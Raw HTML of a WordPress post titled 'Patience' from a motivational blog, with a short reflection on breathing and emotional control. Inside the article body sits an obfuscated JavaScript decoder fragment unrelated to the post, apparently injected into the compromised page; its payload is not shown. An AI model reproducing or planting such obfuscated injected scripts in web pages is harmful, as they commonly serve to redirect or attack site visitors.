

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lemonademakers.org/746/quotes/patience/
body_size: 40476
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
		<!--[if lt IE 9]>
	<script src="https://lemonademakers.org/wp-content/themes/minus/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75920009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75920009-1');
</script>
	
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Patience &#8211; Lemonade Makers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Lemonade Makers &raquo; Patience Comments Feed" href="https://lemonademakers.org/746/quotes/patience/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lemonademakers.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flemonademakers.org%2F746%2Fquotes%2Fpatience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lemonademakers.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flemonademakers.org%2F746%2Fquotes%2Fpatience%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://lemonademakers.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='minus-style-css' href='https://lemonademakers.org/wp-content/themes/minus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://lemonademakers.org/wp-content/themes/minus/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://lemonademakers.org/wp-content/themes/minus/css/main_green.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lemonademakers.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lemonademakers.org/wp-json/wp/v2/posts/746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lemonademakers.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lemonademakers.org/746/quotes/patience/" />
<link rel='shortlink' href='https://lemonademakers.org/?p=746' />
		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/8cce91af12b0c398a044687b9b4507d16b6e317bc471c6de358e1755ad622a64?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}.cnt article h1.entry-title a { color:#181818; }.cnt article h2.entry-title a { color:#181818; }.bSe h1 { color:#181818; }.bSe h2 { color:#181818; }.bSe h3 { color:#181818; }.bSe h4 { color:#181818; }.bSe h5 { color:#181818; }.bSe h6 { color:#181818; }.cnt article p { color:#181818; }.cnt .bSe article { color:#181818; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h6{font-family:Open Sans,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:41px!important; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { line-height:1.7em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.7em; }.brd ul li a { color:#408c52; }.bSe a { color:#408c52; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#181818; }header ul.menu > li > a:hover { color:#408c52; }header nav > ul > li.current_page_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li > a:active { color:#408c52; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#519761!important; }header ul.menu > li.h-cta > a { background:#transparent; }header ul.menu > li.h-cta > a { border-color:#transparent; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#519761; }header ul.menu > li.h-cta > a:hover { border-color:#519761; }</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://lemonademakers.org/wp-content/uploads/2019/06/wave17-copy.jpg" />
<style type="text/css" id="thrive-default-styles"></style>		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-746 single-format-standard wp-theme-minus">

<div class="flex-cnt">
	<div id="floating_menu" >
						<header class="" style="">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
												<div id="logo"><a class="lg" href="https://lemonademakers.org/">
									<img src="https://lemonademakers.org/wp-content/uploads/2018/11/mockup10x400.png" alt="Lemonade Makers"/>
								</a>
							</div>
																<div class="hmn clearfix">
						<div class="awe rmn">&#xf0c9;</div>
					</div>
					<div class="mhl" id="nav_right">
																									<!-- Cart Dropdown -->
							<nav class="right"><ul id="menu-menu" class="menu"><li  id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a  href="https://lemonademakers.org/">Home</a></li>
<li  id="menu-item-7173" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/perfect-wave/">Catch The Perfect Wave</a></li>
<li  id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom toplvl"><a  href="https://lemonademakers.org/store">Store</a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/about/">About</a></li>
<li  id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://lemonademakers.org/blog/">Blog</a><ul class="sub-menu">	<li  id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/heros/" class=" colch ">Hero&#8217;s Journey</a></li>
	<li  id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/passion/" class=" colch ">Passion and Purpose</a></li>
	<li  id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/genius/" class=" colch ">Personal Genius</a></li>
	<li  id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/action/" class=" colch ">Taking Action</a></li>
	<li  id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/transformation/" class=" colch ">Transformation</a></li>
</ul></li>
<li  id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/contact-support/">Contact</a></li>
</ul></nav>						
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
	
	
		<div class="wrp cnt">
						<div class="bSeCont">
						<section class="bSe left">

				
					
						
						
	<article>
		<div class="awr ">
			
							<h1 class="entry-title">Patience</h1>
			
			
						<div class="_5pbx userContent">
<div id="id_54b584ee9bbee7b67489062" class="text_exposed_root text_exposed">&#8220;Patience &#8211; the gift of being able to see past the emotion&#8221; &#8211; Rodney Williams<br />
Strong emotions take away clear thinking. They make us panic and think that we must do something now! When you learn to scuba dive they talk to you about breathing. Because when you panic you hold your breath. If you are diving and you hold your breath, you can create an embollism that will kill you. Remembering to breathe will save your life.<br />
When you are in a situation with strong emotions you forget to breathe. While you may not create a life and death situation from not breathing literally; your panic can. When my sister was in the hospital years ago from a car accident there was another guy there. He had skidded out of control and stopped at the edge of the cliff, teetering on the edge, but not over. He panicked and opened the door on the wrong side, and without looking stepped out into air and fell to the bottom of the ravine. The vehicle never did go over. He was paralyzed with a broken back.<br />
We need to be in control of our emotions and the easiest way is to breathe. We may think that we don&#8217;t have the time and must make a decision now! But just breathe, take back control and see past the emotion that is threatening to over power you. Don&#8217;t step off the cliff, just breathe until the emotion is under control and then decide. Patience is control of the emotions.</div>
</div>
<div class="text_exposed_root text_exposed"></div>
<div></div>
<div></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

			<div class="clear"></div>
						<div class="clear"></div>
										<footer class="right">
					<div class="meta">
													<span>
                            Posted by								<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                        </span><br/>
												<span>
                        	                        		                        January 15, 2011	                                                
																								in																		<a href="https://lemonademakers.org/category/quotes/">
										Quotes									</a>
																																                    </span>
					</div>
					<div class="clear"></div>
				</footer>
				<div class="clear"></div>
						
		</div>
	</article>

						
													<article>
	<div class="awr cat">
		<div class="left">
			<a href="https://lemonademakers.org/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/8cce91af12b0c398a044687b9b4507d16b6e317bc471c6de358e1755ad622a64?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cce91af12b0c398a044687b9b4507d16b6e317bc471c6de358e1755ad622a64?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>			</a>
			<div class="clear"></div>
		</div>
		<div class="right">
			<h6><a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a></h6>
			<p>
				I am married with 4 grown children who are all married and currently have 14 grandchildren and two great granddaughters.  I work fulltime as a Director at Bank of America and I am the founder of LemonadeMakers.org, which is a website and Facebook page dedicated to personal transformation and growth.  We all have life's lemons show up in our life, this website helps us to make them into lemonade.			</p>
		</div>
		<div class="clear"></div>
	</div>
</article>
<div class="spr"></div>
						
													<!-- Comments hidden by No Comments Plugin -->						
						
					
				
			</section>
					</div>
	
					
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="search-2"><div class="scn"><form action="https://lemonademakers.org/" method="get" class="srh">
	<div>
		<input type="text" placeholder="Search" class="search-field" name="s"/>
		<button type="submit" class="search-button sBn"></button>
		<div class="clear"></div>
	</div>
</form>
</div></section><section id="custom_html-2"><div class="widget_text scn"><p class="ttl">Store</p><div class="textwidget custom-html-widget"><center><script language="javascript" src="https://www.zazzle.com/api/zp/zpanel?zp=117211504152971156"></script></center></div></div></section>
		<section id="recent-posts-2"><div class="scn">
		<p class="ttl">Recent Posts</p>
		<ul>
											<li>
					<a href="https://lemonademakers.org/10662/transformation/grief-is-really-just-love/">Grief Is Really Just Love</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/2983/transformation/living-depths-solitude-preserve-soul/">Living In The Depths Of Solitude, You Preserve Your Own Soul</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3965/transformation/find-out-who-you-are/">This Is The Part Where You Find Out Who You Are</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3184/transformation/be-original-worth-copy/">Be Yourself, An Original Is Worth More Than A Copy</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/10029/transformation/notions-of-grief/">Notions of Grief</a>
									</li>
					</ul>

		</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://lemonademakers.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="38">Beliefs</option>
	<option class="level-0" value="15">Goals</option>
	<option class="level-0" value="4">Hero&#8217;s Journey</option>
	<option class="level-0" value="41">Inspiration</option>
	<option class="level-0" value="24">Journey</option>
	<option class="level-0" value="689">Lemonade Makers</option>
	<option class="level-0" value="562">Music</option>
	<option class="level-0" value="3">Passion and Purpose</option>
	<option class="level-0" value="5">Personal Genius</option>
	<option class="level-0" value="9">Potential</option>
	<option class="level-0" value="12">Quotes</option>
	<option class="level-0" value="208">Relationships</option>
	<option class="level-0" value="1060">Store</option>
	<option class="level-0" value="6">Taking Action</option>
	<option class="level-0" value="1066">TLC Online Training</option>
	<option class="level-0" value="2">Transformation</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>			
		</aside>
	</div>

				<div class="clear"></div>
	</div>

<div class="clear"></div>
</div>
<footer>
	<div class="ftw">
				<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</div>
	<div class="fmn">
		<div class="wrp cnt">
						<p class="copy">
									(c) 2020 by Lemonade Makers. 											</p>

		</div>
	</div>
	</footer>

<script type="speculationrules">
